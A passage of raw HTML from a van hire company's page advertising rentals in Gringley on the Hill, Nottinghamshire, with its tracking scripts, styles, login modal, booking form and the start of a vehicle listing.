

--- FILE ---
content_type: text/html
request_url: https://hirefleet.co.uk/serviced-areas-towns/van-hire-gringley-on-the-hill
body_size: 28657
content:
<!DOCTYPE html><!-- Last Published: Fri Jan 09 2026 11:29:57 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="hirefleet.co.uk" data-wf-page="65a576e143e860984eb85a19" data-wf-site="630a7a2f741fe751e030ec0f" lang="en" data-wf-collection="65a576e143e860984eb85a27" data-wf-item-slug="van-hire-gringley-on-the-hill"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-KFX3TT4','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/mser/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><meta charset="utf-8"/><title>Van Hire Gringley on the Hill | hirefleet</title><meta content="We have a full fleet of vans to satisfy both commercial and residential needs. If you&#x27;re searching for van hire in Gringley on the Hill you&#x27;ve come to the right place." name="description"/><meta content="Van Hire Gringley on the Hill | hirefleet" property="og:title"/><meta content="We have a full fleet of vans to satisfy both commercial and residential needs. If you&#x27;re searching for van hire in Gringley on the Hill you&#x27;ve come to the right place." property="og:description"/><meta content="https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6339ccf8a4808c53a1b2746f_van-hire-nottinghamshire-4x4-hire-nottingamshire.webp" property="og:image"/><meta content="Van Hire Gringley on the Hill | hirefleet" property="twitter:title"/><meta content="We have a full fleet of vans to satisfy both commercial and residential needs. If you&#x27;re searching for van hire in Gringley on the Hill you&#x27;ve come to the right place." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6339ccf8a4808c53a1b2746f_van-hire-nottinghamshire-4x4-hire-nottingamshire.webp" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=vYxZ-emvo1e3H-F6HtZwfKfy0bSg8EE-Jv5cE809uTI" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.shared.f82ba949f.min.css" rel="stylesheet" type="text/css" integrity="sha384-+CupSf+I+2iGGK08XMoJ+JeoCXMIfMBypA3F/UzuYN6qbZZ0WSpuDcaPak8gJbom" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a19-7bd70093f.min.css" rel="stylesheet" type="text/css" integrity="sha384-J87znXvVZo/eKs0Hr9WJq+FkkrSBla6JdUhSOQtlR7oxYc+qeJPh+m8p5KydrFqw" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="07edf98a3e4d1f3c617a9165-text/javascript"></script><script type="07edf98a3e4d1f3c617a9165-text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="07edf98a3e4d1f3c617a9165-text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbc8cd033052dc9e9400_62418930425c62489472a5f6_Artboard%202.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbbdc693d218f90b093c_62418930425c6272e072a5ef_Artboard%202%20(1).png" rel="apple-touch-icon"/><link href="https://hirefleet.co.uk/serviced-areas-towns/van-hire-gringley-on-the-hill" rel="canonical"/><link rel="preconnect" href="https://www.google.com">
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<link rel="preconnect" href="https://www.website-files.com" crossorigin>
<link rel="preconnect" href="https://www.appspot.com" crossorigin>

<script src="https://zaraz.hirefleet.co.uk/cdn-cgi/zaraz/i.js" referrerpolicy="origin" type="07edf98a3e4d1f3c617a9165-text/javascript"></script>
<!-- <link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7adbb123fbb68cb1c9d9_6242dacbaabf8fb8211fe1b6_cust%20Lato-Bold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ac55fc2d103c7dfb2e5_624336b408f56a0c1cdb0ce5_Fleet-SemiBold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ad39da426593f6c433b_624336ac7479d675a4b030d5_Fleet-Medium.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6343e6bdb7c5deb609d59223_633d69dbec957e2b128679f8_fa-solid-900.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/634117dc4078366062dfc19b_fa-brands-400.woff2" type="font/woff2" crossorigin>

<!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFX3TT4');</script> -->
<!-- End Google Tag Manager
<!-- Event snippet for Example conversion page -->
<script type="07edf98a3e4d1f3c617a9165-text/javascript">
/*
var price = document.getElementById('total-price');
var str = price.innerHTML;
str = str.slice(1);
console.log(str);
gtag('event', 'conversion', {'send_to': '614030041/Y3PGCP_04PUBENm15aQC',
    'value': str,
    'currency': 'USD'
  });
*/
</script> 
                        

<!-- Find and replaced GTM_CONTAINER with your account code that has a GTM- prefix  -->

<style>
.w-checkbox-input--inputType-custom {
    box-shadow: 0px 0px 3px 1px #3898ec00;
}
.w-input[disabled], .w-select[disabled], .fieldset[disabled] .w-input, fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #ffffff!important;
    opacity: 1;
    background: repeating-linear-gradient( 
-45deg, #ffffff80, #c7c7c78a 1px, #ffffff 1px, #ffffff 6px );
}
.error-message-green {
    border-bottom: 3px solid #4bdb4f;
    background-color: rgba(75, 219, 79, 0.01);
    color: #4bdb4f;
}
.error-message-amber {
    border-bottom: 3px solid #fdb03d;
    background-color: rgba(253, 176, 61, 0.01);
    color: #fdb03d;
}
  img {
    image-rendering: -webkit-optimize-contrast;
}
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Fa solid 900";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #000;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}
  .accordion__header {
  display: block;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
.select-field, .select-field-1, .select-field-2, .select-field-3, .select-field-4 {
  -webkit-appearance: initial;
}
</style>

<script type="07edf98a3e4d1f3c617a9165-text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/096a951067e8b4bde46bfe3b3df5fb47.js" async defer crossorigin="anonymous"></script><meta property="og:url" content="https://hirefleet.co.uk/serviced-areas-towns/van-hire-gringley-on-the-hill" />
<style>
.size5-link::after {
  content: ' Gringley -on -the -Hill';
}
.size3-full-clear::before {
  content: 'Van Rental Gringley -on -the -Hill \a';
  white-space: pre;
}
</style></head><body itemtype="https://schema.org/ItemList" itemscope="itemscope" class="body"><div class="blur"></div><div id="gtag-div" class="html-embed w-embed w-iframe w-script"><!-- Google Tag Manager (noscript) --> 
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFX3TT4" 
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-KFX3TT4"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){window.dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'GTM-KFX3TT4'); </script>
<!-- End Google Tag Manager (noscript) --></div><div data-animation="default" class="navbar1 active-nav1 w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" role="banner" data-no-scroll="1" data-duration="400" bind="8bdc9590-22a2-e972-4daa-ca5062e76204"><div class="nav-wrap"><a href="/" id="Hirefleet" class="brand w-nav-brand"><img src="/cdn-cgi/image/fit=contain,format=auto,width=250/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental.webp" width="250" alt="hirefleet van rental" id="logo" sizes="(max-width: 479px) 100vw, 250px" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1251/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental.webp 1251w" class="nav-logo" /></a><div class="section"><div class="w-layout-grid nav-top"><div class="notification-content"><a id="Header-Phone" href="tel:08008611001" class="nav-contact-link w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=21/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580d7700ab2108f3a264_rent-van.webp" loading="lazy" width="21" alt="hirefleet rent van" id="header-phone" class="phone-icon" /><div class="phone"><span class="fontawesome-phone"><strong class="bold-text"></strong></span> <span class="number">0800 861 1001</span></div></a><a id="head-email" href="mailto:nationwide@hirefleet.co.uk?subject=Website%20enquiry" class="nav-contact-link w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=28/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580d3dbe138daa82ff30_hire-a-van.webp" loading="lazy" width="28" height="28" id="header-email" alt="hirefleet hire a van" class="mail-icon" /><div class="email"><span class="fontawesome"><strong class="bold-text"></strong></span> hello@hire<span class="fleet-start">fl</span><span class="fleet-end">eet</span>.co.uk</div></a><div data-w-id="6cca449b-f846-694e-b69a-5d97c36db677" class="login"><img src="/cdn-cgi/image/fit=contain,format=auto,width=28/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580dda1ccba49651d73d_van-for-rent.webp" loading="lazy" width="28" height="28" id="header-login" alt="hirefleet van for rent" class="login-icon" /><div id="login-block" class="login-bl"><span class="fontawesome"><strong class="bold-text-copy"></strong></span> login</div></div><a href="#" class="w-inline-block"><div id="logout-block" class="logout-bl"><span class="fontawesome"><strong class="bold-text red"> </strong></span>logout</div></a></div><div class="nav1-menu-wrap"><div class="menu-button w-nav-button"><img src="/cdn-cgi/image/fit=contain,format=auto,width=20/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7a5fa3e23bd8f256c5a8_Menu%20Icon.webp" width="20" data-sizes="[{&quot;max&quot;:991,&quot;size&quot;:&quot;20px&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;100vw&quot;}]" alt="" class="menu-icon" /></div></div></div></div></div><div class="sub"><div class="sub-links-wrap"><nav role="navigation" class="sub-links w-nav-menu"><a href="/" class="nav-link w-nav-link">Home</a><div data-hover="true" data-delay="0" class="w-dropdown"><div class="dropdown-toggle w-dropdown-toggle"><div class="nav-link"><a href="/self-drive-van-hire-vehicles">Our Vehicles</a></div></div><nav class="dropdown w-dropdown-list"><div bind="8508915e-2267-19cf-958c-26909984d421" class="w-dyn-list"><div bind="8508915e-2267-19cf-958c-26909984d422" role="list" class="w-dyn-items"><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/small-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Small Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/medium-sized-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Medium Sized Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/long-wheel-base-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Long Wheel Base Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/extra-long-wheel-base-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Extra Long Wheel Base Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/luton-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Luton Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/dropside-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Dropside Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/flatbed-van-hire-with-tail-lifts" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Flatbed Vans With Tail Lifts</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/dropside-tail-lift-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Dropside Vans With Tail Lifts</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/4x4-pickup-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">4x4 Double Cab Pickup Trucks</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/6-seater-crew-cab-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">6 Seater Double Crew Cab Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/7-seater-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">7 Seater Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/9-seater-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">9 Seater Vans</a></div></div></div></nav></div><a href="/about" class="nav-link w-nav-link">About</a><a href="/news" class="nav-link w-nav-link">News</a><a href="/van-hire-faq" class="nav-link w-nav-link">FAQ&#x27;s</a><a href="/vehicle-technician-jobs-doncaster" class="nav-link w-nav-link">Vacancies</a><a href="/contact" class="nav-link w-nav-link">Contact</a></nav></div></div></div><div aria-labelledby="Popup Modal" role="dialog" aria-modal="true" class="modal-wrapper"><div class="modal-container"><h3 class="heading-57">Welcome to hire<span class="fleet-start">fl</span><span class="fleet-end">eet</span></h3><div class="w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="b04ccea6-2b73-e672-7c1f-6feeff8ad161"><input class="text-field bottom-margin-field w-input" maxlength="256" name="email" data-name="email" placeholder="Email" type="text" id="username" required=""/><div class="div-block-61"><a href="#" class="link-2"><span class="fontawesome-view"><strong id="popup-showpass" class="view"></strong></span></a><input class="text-field bottom-margin-field tippy w-input" maxlength="256" name="Password-3" data-tippy-content="Caps Lock is on" data-name="Password 3" placeholder="Password" type="password" id="Password" required=""/></div><div class="recaptcha"><div class="w-embed"><!--
<div class="g-recaptcha"
                 data-sitekey="6Ld65KAdAAAAAFrw1In2dFlpNsBwf99gp5h9EFFc">
            </div>
            --></div></div><a id="email-link-login" href="#" class="email-signup">Send Magic Link</a><div id="verif-otp-par" class="verif-otp"><div class="top-help-txt">Your OTP has been sent via email</div><input class="text-field w-input" maxlength="256" name="otp" data-name="otp" placeholder="Otp" type="text" id="otp-field"/><div id="otp-tim-div" class="otp-tim-div"><div>A One Time Passcode has been sent via email &amp; will expire in <span id="otptimer" class="otp-timer">05:00</span></div></div><a id="otp-send-butt" href="#" class="login-button marg-top w-button">Verify</a><div id="otp-err-txt" class="otp-error">Oops! Something went wrong while submitting the form.</div></div></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><a id="close-butt" role="button" href="#" class="modal-close_btn"><span class="sr-only">Close Modal</span><span id="login-close" aria-hidden="true">×</span></a><div id="log-butt-row" class="log-butt-row"><div class="sub-log-butt-row"><a id="forgot-pass" href="#" class="forgot-password">Forgot password?</a><a id="login-butt" href="#" class="login-button w-button">Login now</a></div><div class="terms light">By clicking &#x27;Login now&#x27; you accept our <a href="https://hirefleet.co.uk/help/privacy" target="_blank" class="green">privacy policy</a></div></div><div id="error-text" class="error-message">error text</div><div id="magic-lnk-exp" class="magic-link-exp">LINK EXPIRED PLEASE LOGIN AGAIN</div><div id="error-text" class="session-expired">Session expired</div></div><div aria-hidden="true" tabindex="-1" id="w-node-b04ccea6-2b73-e672-7c1f-6feeff8ad183-ff8ad158" class="modal-close_area"></div></div><div id="header" class="wrapper m0-100-header"><div class="category-detail-wrap all-products-header"><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent.webp" alt="happy customers in back of self drive van for rent" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2400/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent.webp 2400w" sizes="(max-width: 2400px) 100vw, 2400px" id="town_image" class="cover-image" /><div bind="fca74863-1358-d31a-6a0c-e215006f05ec" data-w-id="75b629f6-2d75-7e61-7829-34c93e440238" class="header-image-overlay"></div><div class="section"><div class="w-layout-grid headline-grid"><div id="w-node-_75b629f6-2d75-7e61-7829-34c93e44023b-4eb85a19" class="headline-wrap-centered"><div class="text-label">You&#x27;re searching</div><div class="w-container"><h1 class="heading-61">Van Hire Gringley on the Hill</h1></div><div class="heading-58 w-richtext"><p>We have a full fleet of vans to satisfy both commercial and residential needs. If you’re searching for van hire in Gringley-on-the-Hill Nottinghamshire you’ve come to the right place.</p></div></div></div></div></div></div><section id="search" class="wrapper m-80-50-copy"><div class="search-section"><div class="form-block w-form"><form id="booking-form" name="wf-form-booking-form" data-name="booking form" method="get" class="form-2" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="9bd1b443-6f68-4589-599a-4f3d733cfdc8"><div class="div-block-49"><div class="div-block-48"><div class="dates1-copy"><div class="placeholder">Select dates:</div><div class="placeholder-2">Dates:</div><input class="search-field-1 datepicker selection test-pick w-input" maxlength="256" name="both-date" data-name="both date" placeholder="Dates" type="text" id="both-date"/></div><div class="dates1"><div class="placeholder">Pickup Date:</div><input class="search-field-1 datepicker selection w-input" maxlength="256" name="start-date" data-name="start date" placeholder="" type="text" id="start-date"/></div></div><div class="div-block-48-copy"><div class="time"><div class="placeholder">Select pickup time:</div><div class="placeholder-2">Pickup time:</div><select id="start-time" name="start-time" data-name="start time" class="select-field selection w-select"></select></div><div class="dates2"><div class="placeholder">Dropoff Date:</div><input class="search-field-2 datepicker2 selection w-input" maxlength="256" name="end-date" data-name="end date" placeholder="" type="text" id="end-date"/></div><div class="time"><div class="placeholder">Select return time:</div><div class="placeholder-2">Return time:</div><select id="end-time" name="end-time" data-name="end time" class="select-field selection _2 w-select"></select></div><div class="div-block-69"><div class="placeholder">Age:</div><select id="age" name="age" data-name="age" class="select-field-2 selection w-select"><option value="23">23-24</option><option value="25">25-75</option></select></div></div></div><input type="submit" data-wait="Please wait..." id="Filters" data-todo="search-todo" class="submit-button w-button" value="Details"/></form><div class="success-message-2 w-form-done"></div><div class="w-form-fail"></div></div></div></section><div class="filter-sect"><div class="range-embed w-embed"><input type="text" class="js-range-slider" name="price_slider" value="" /></div><div class="available-fil-div"><a filter-by="instock" href="#" class="available-filt-link">available</a><a filter-by="sold" href="#" class="available-filt-link">Limited Availability</a></div><a filter-by="Strategy" href="#" class="reset-filter">Reset All</a><div class="range-filter"><a id="price-filter-link" filter-by="75-100" href="#" class="test-price-link">£75 - 100</a></div></div><section id="booking-section" class="wrapper m80-0-copy filters-parent-div"><div class="section"><div class="sort w-form"><form id="email-form-3" name="email-form-3" data-name="Email Form 3" method="get" class="form-6" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="287678cc-bff0-0d95-00b8-ca02d2190bff"><div class="placeholder-4">Sort order:</div><label for="van-sort" class="placeholder-3">Sort Order:</label><select id="van-sort" name="sort" data-name="sort" class="select-field-4 selection w-select"><option value="available">Available First</option><option value="price-desc">Price Desc</option><option value="price-asc">Price Asc</option></select></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><div class="sort-butt-div"><a id="avail-sort-butt" sort-by=".filt-available" href="#" class="available-sort w-button">Available</a><a id="price-sort-butt" sort-by=".price-amount" href="#" class="price-sort w-button">Price low</a><a id="price-high-sort-butt" sort-by=".price-amount" href="#" class="price-high-sort w-button">Price High</a></div></div></section><div class="wrapper m80-50 w-condition-invisible"><div class="section"><div class="w-dyn-list"><div class="empty-state-5 w-dyn-empty"><div>No items found.</div></div></div></div></div><div class="wrapper m80-50"><div class="section"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddd" class="w-dyn-list"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dde" role="list" class="product3-grid w-clearfix w-dyn-items"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/7-seater-van-hire" class="item-overlay w-inline-block"></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp" alt="hirefleet 7 seater van hire side view" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">15</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/7-seater-van-hire" class="size5-link">7 Seater Van Hire</a><div itemprop="position" class="position">15</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit, Citroen Relay</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a 